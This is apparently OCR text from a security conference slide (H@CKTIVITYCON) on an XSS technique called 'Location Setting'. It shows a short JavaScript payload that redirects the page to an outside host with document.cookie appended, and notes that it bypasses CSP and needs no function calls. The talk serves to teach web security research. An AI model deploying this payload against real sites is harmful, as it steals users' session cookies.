 H@CKTIVITYCON
Location Setting
Very convenient
- No function calls
- Works regardless of CSP
a = document;
a['location'] =
'https://example.com/' + a['cookie']
hackerone
PARTNERS
IOT
VILLAGE
detectify
NAHAMSEC
FOR THE COMMUNITY, BY THE COMMUNITY